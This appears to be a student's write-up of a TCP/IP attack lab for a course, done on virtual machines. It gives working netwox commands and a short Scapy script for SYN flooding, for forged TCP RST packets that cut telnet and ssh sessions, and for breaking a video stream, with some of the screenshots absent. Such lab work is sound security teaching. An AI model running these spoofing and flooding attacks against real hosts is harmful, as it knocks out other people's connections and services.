CS 458

SHIQI LIU

TCP/IP Attack Lab

1. LAB OVERVIEW

The learning objective of this lab is for students to gain first-hand experience on vulnerabilities, as well as on attacks against these vulnerabilities.

In this lab, I learn the common patterns of vulnerabilities, so they can avoid making similar mistakes in the future. Moreover, using vulnerabilities as case studies, students can learn the principles of secure design, secure programming, and security testing. Studying the vulnerabilities in the TCP/IP help students understand the challenges of network security and why many network security measures are needed.

In this lab, students need to conduct several attacks on the TCP protocol. This lab covers the following

topics:

• TCP SYN flood attack, and SYN cookies

• TCP reset attack

• TCP session hijacking attack

• Reverse shell

1. LAB ENVIRONMENT

Network Setup. To conduct this lab, students need to have at least 3 machines. One computer is used for attacking, the second computer is used as the victim, and the third computer is used as the observer. Students can set up 3 virtual machines on the same host computer

Netwox Tools. We need tools to send out network packets of different types and with different contents. We can use Netwag to do that.

$ sudo netwox number [parameters ...]

Scapy Tool. Some of the tasks in this lab can also be conducted using Scapy, which is a powerful interactive packet manipulation program. Scapy is very well maintained and is widely used.

In this step, I install Wireshark, Netwag and Netwox by following commands:

sudo apt-get install wireshark

sudo apt-get install netwag

sudo apt-get install netwox

1. LAB TASKS

Before starting the lab, I clone 3 machines with the same network but different ip address.

By using following command, I check these three machines’ ip address:

ifconfig



* 1. **Task 1: SYN Flooding Attack**

SYN flood is an attack in which the attacker machine sends a lot of spoofed SYN request packets to the victim machine to which the victim will try allocate its resources to those packets. So any future legitimate request will be discarded. This is a form of denial of service attack.

Using the netwox 76 tool the attacker can create a spoofed TCP SYN request packet and send it to the victim. The syntax of the command is,

netwox 76 --dst-ip <victim IP address> --dst-port <victim port number> --spoofip “<packet type>”

Now, we have Machine CS458 (Attacker) IP: 10.0.2.15

Machine CS458 Clone (Server) IP: 10.0.2.4

Machine CS458 Clone2.0(USERS) IP: 10.0.2.5

* Server: We initially check the status of the queue i.e., the number of half open connections associated with the listening port using the netstat command:

*sudo sysctl -q net.ipv4.tcp_max_syn_backlog*

*netstat -na | grep :23  
sudo sysctl -a | grep cookies  
sudo sysctl -w net.ipv4.tcp_syncookies=0*



* Attacker: We use the netwox tool with number 76 to carry out the syn attack. We also specify the destination IP address (10.0.2.4) and destination port number (23):
  + - sudo netwox 76 -i 10.0.2.4 -p 23 -s raw
    - telnet 10.0.2.4

First, I stop the firewall by using the following command: *sudo ufw disable*

* Server: The status of the queue when we receive the SYN packets from the attacker:

netstat -na | grep:23



* 1. **Task 2: TCP RST Attacks on telnet and ssh Connections**

TCP RST packets can be generated and sent by the attacker through the netwox 78 tool. The syntax of the command is

Netwox 78 --device <”device”> --filter <”filter parameter”> --spoofip <”packet type”> --ips <”destination ip”>

* **Attacker**: we establish a telnet connection

telnet 10.0.2.4



We use the netwox tool with number 78 to carry out the syn attack. We also specify the destination IP address of the server (10.0.2.4)

sudo netwox 78 -i 10.0.2.4



* Server: Check wireshark:



The wireshark capture at the Server when we receive a lot of SYN packets

Ssh:

First we establish a telnet connection to the server and obtain the next sequence number of the packet so that we can spoof the RST packet.



We get the next sequence number from the Wireshark capture of the telnet connection from the Observer and Server

﻿ ﻿Transmission Control Protocol, Src Port: 23, Dst Port: 56332, Seq: 1145576255, Ack: 2583853541, Len: 21



* **Attacker**: Then the attacker sends out TCP RST packets using the netwox tool with number 40. The attacker sends a spoofed RST packet as though its from the Server (10.0.2.4) to the Oberver (10.0.2.5) with the next sequence number obtained from the wireshark.

﻿*sudo netwox 40 -l 10.0.2.4 -m 10.0.2.5 -o 23 -p 56332 -B -q 1145576255*







* At the Observer, we can see that the spoofed RST packet is received, and the existing telnet connection is closed.



* we perform the TCP attack on the SSH connection



﻿Transmission Control Protocol, Src Port: 23, Dst Port: 56332, Seq: 1145577020, Ack: 2583853602, Len: 0









SSH connection yields the same result. A RST packet breaks the connection between the server and the user.



Observation:

TCP RST packet can terminate connection between the two parties any time without completing the acknowledgement. This is what attacker targets. He just sends out a RST packet to the user by posing as the server. So the user thinks that the server wants to terminate the connection and terminates the connection.

﻿Transmission Control Protocol, Src Port: 23, Dst Port: 56332, Seq: 1145577020, Ack: 2583853602, Len: 0

Using Scapy:

#!/usr/bin/python

from scapy.all import *

ip = IP(src="10.0.2.5", dst="10.0.2.4")

tcp = TCP(sport=23, dport=56332, flags="R", seq=1145577020, ack=2583853602)

pkt = ip/tcp

ls(pkt)

send(pkt,verbose=0)









﻿

sudo python reset_attack.py

There, we can see the details:







Then, we also find that spoofed RST packet is received, and the existing telnet connection is closed



* 1. **Task 3: TCP RSP Attacks on Video Streaming Applications**

TCP RST attack can be done on any TCP packet. One such attack is to block the online streaming video by sending a forged TCP reset packet to the victim machine.

TCP RST packets can be generated and sent by the attacker through the netwox 78 tool. The syntax of the command is

Netwox 78 --device <”device”> --filter <”filter parameter”> --spoofip <”packet type”> --ips <”destination ip”>

Open a YouTube video first

The video streaming site before the attack:



The attacker user netwox tool with 78 to perform to attack and send out RST packets to the user streaming the site

Sudo netwox 78 -I 10.0.2.4



The video streaming link is broken because the RST packet is sent by the attacker. The video does not load after the buffered part

Wireshark:

